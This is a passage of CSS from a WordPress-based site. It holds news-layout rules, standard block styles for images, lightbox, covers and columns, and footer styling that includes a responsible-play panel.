font-size: 90%;
color: #777;
}

/*
.articletag {
	font-size: 0.8em;
	text-transform: uppercase;
	margin-bottom: 0;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	color: #0000cc;
	display: block;
	font-weight: 400;
}
*/

.news-grid .col .articletag {
	font-size: 0.75em;
	letter-spacing: -0.02em; }

.homeNewsItem h5 {
	font-weight: normal;
	display: inline-block;	
}

.homeNewsItem h6 {
	font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;	
	color: #888;
	font-size: 85%;
}

.homeNewsItem h6.articletag {
font-size: 0.75em;
text-transform: uppercase;
font-weight: 400;
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
color: #0000cc;
}

.fpauthor {
	font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	

.publishdate {
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 80%;
color: #999;
display: inline-block;
margin-right: 0.5em;
letter-spacing: 0.2px;
}

.photocreditHero {
position: absolute;
bottom: 0;
right: 0;
color: #ddd;
font-size: 0.65em;
padding: 0.3em 1em;
display: block;
background: rgb(0, 0, 0, 0.5);
background: rgba(0, 0, 0, 0.5);
width: auto;
}

p.indented {
	padding-left: 20px;
}


@media only screen and (min-width: 768px) {

	.col h3 {
	font-size: 115%;
	font-weight: 600;
	}	

	.homeNewsItem h4 {
	 font-size: 110%;
	font-weight: 600;
	}

}


@media only screen and (max-width: 767px) {

h2.home-section-header {
	font-size: 1.8em;
}	


}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom;box-sizing:border-box}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-top:.5em;margin-bottom:1em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{position:relative;display:flex;flex-direction:column}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{opacity:0;border:none;background-color:rgba(90,90,90,.25);backdrop-filter:blur(16px) saturate(180%);cursor:zoom-in;display:flex;justify-content:center;align-items:center;width:20px;height:20px;position:absolute;z-index:100;top:16px;right:16px;text-align:center;padding:0;border-radius:4px}.wp-lightbox-container button:focus-visible{outline:rgba(90,90,90,.25) auto 3px;outline:-webkit-focus-ring-color auto 3px;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:rgba(90,90,90,.25);border:none}.wp-lightbox-overlay{position:fixed;top:0;left:0;z-index:100000;overflow:hidden;width:100%;height:100vh;box-sizing:border-box;visibility:hidden;cursor:zoom-out}.wp-lightbox-overlay .close-button{position:absolute;top:calc(env(safe-area-inset-top) + 16px);right:calc(env(safe-area-inset-right) + 16px);padding:0;cursor:pointer;z-index:5000000;min-width:40px;min-height:40px;display:flex;align-items:center;justify-content:center}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:0 0;border:none}.wp-lightbox-overlay .lightbox-image-container{position:absolute;overflow:hidden;top:50%;left:50%;transform-origin:top left;transform:translate(-50%,-50%);width:var(--wp--lightbox-container-width);height:var(--wp--lightbox-container-height);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{position:relative;transform-origin:0 0;display:flex;width:100%;height:100%;justify-content:center;align-items:center;box-sizing:border-box;z-index:3000000;margin:0}.wp-lightbox-overlay .wp-block-image img{min-width:var(--wp--lightbox-image-width);min-height:var(--wp--lightbox-image-height);width:var(--wp--lightbox-image-width);height:var(--wp--lightbox-image-height)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{border:none;background:0 0}.wp-lightbox-overlay .scrim{width:100%;height:100%;position:absolute;z-index:2000000;background-color:#fff;opacity:.9}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}.wp-lightbox-container button{transition:opacity .2s}.wp-lightbox-overlay.active{animation:.25s both turn-on-visibility}.wp-lightbox-overlay.active img{animation:.35s both turn-on-visibility}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:.35s both turn-off-visibility}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:.25s both turn-off-visibility}.wp-lightbox-overlay.zoom.active{opacity:1;visibility:visible;animation:none}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:.4s lightbox-zoom-in}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:.4s forwards turn-on-visibility}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:.4s lightbox-zoom-out}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:.4s forwards turn-off-visibility}}@keyframes show-content-image{0%,99%{visibility:hidden}100%{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}100%{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}100%{transform:translate(-50%,-50%) scale(1,1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%) scale(1,1)}99%{visibility:visible}100%{visibility:hidden;transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus)::first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}body.rtl .has-drop-cap:not(:focus)::first-letter{float:initial;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-columns{display:flex;box-sizing:border-box;flex-wrap:wrap!important;align-items:initial!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}@charset "UTF-8";.wp-block-separator{border-top:2px solid currentColor;border-left:none;border-right:none;border-bottom:none}:root :where(.wp-block-separator.is-style-dots){text-align:center;line-height:1;height:auto}:root :where(.wp-block-separator.is-style-dots)::before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-separator.is-style-dots{background:0 0!important;border:none!important}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-cover,.wp-block-cover-image{min-height:430px;padding:1em;position:relative;background-position:center center;display:flex;justify-content:center;align-items:center;overflow:hidden;overflow:clip;box-sizing:border-box}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim::before,.wp-block-cover.has-background-dim::before{content:"";background-color:inherit}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim:not(.has-background-gradient)::before{position:absolute;top:0;left:0;bottom:0;right:0;opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient)::before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient)::before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient)::before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient)::before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient)::before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient)::before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient)::before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient)::before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient)::before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient)::before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{position:relative;width:100%;color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;object-fit:cover;outline:0;border:none;box-shadow:none}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-size:cover;background-repeat:no-repeat}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:840px;padding:.44em;text-align:center}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient)::before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.footer *{font-family:var(--font-family-heading)}.footer h4{font-size:var(--font-size-xl);font-weight:var(--font-weight-regular)}.footer__logo{width:130px;margin:var(--space-3xl) 0}.footer__logo img{width:100%}.footer__infos{display:grid;grid-template-columns:2fr 1fr;gap:var(--space-lg);margin-bottom:var(--space-xl) !important}@media(max-width: 768px){.footer__infos{grid-template-columns:1fr;row-gap:var(--space-3xl)}}.footer__infos__col p{margin-bottom:var(--space-md);font-size:var(--font-size-sm)}.footer__infos__col--play-responsibly{background-color:rgba(43,89,151,.3);padding:var(--space-xl);border-radius:var(--border-radius-sm)}.footer__infos__col--play-responsibly h4{font-size:var(--font-size-2xl)}.footer__infos__col--play-responsibly p{font-size:var(--font-size-sm)}.footer__infos__col--play-responsibly strong{margin-top:var(--space-xl)}.footer__socials{display:flex;gap:var(--space-xs)}.footer__socials>figure{border-radius:var(--border-radius-full);width:40px;height:40px;display:flex;align-items:center;justify-content:center}.footer__socials__item--no-padding{padding:0 !important}.footer__socials__title{font-size:var(--font-size);font-weight:var(--font-weight-semibold);margin-bottom:var(--space-xs)}@media(max-width: 768px){.footer__socials__title{margin-bottom:var(--space-md)}}.footer__logos{margin-bottom:var(--space-3xl);display:flex;justify-content:space-between;gap:var(--space-sm)}.footer__logos>figure img{height:30px;width:fit-content;object-fit:contain}@media(max-width: 768px){.footer__logos{justify-content:center;gap:var(--space-lg) var(--space-sm);flex-wrap:wrap}.footer__logos>figure img{height:25px}}.footer__separator{border-top-width:1px}.footer__lists{margin:var(--space-lg) 0 var(--space-3xl);display:grid;grid-template-columns:repeat(3, 1fr)}.footer__lists__item h5{font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);margin-bottom:var(--space-xl)}.footer__lists__item ul{list-style:none;display:flex;flex-direction:column;justify-content:flex-start;gap:var(--space-md)}.footer__lists__item ul li{text-decoration:underline !important;text-decoration-thickness:0px;text-underline-offset:4px;display:flex;align-items:center;gap:var(--space-xxs);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.footer__lists__item ul li a{color:var(--color-white)}.footer__lists__item ul li::before{content:"";width:4px;height:7px;background:no-repeat 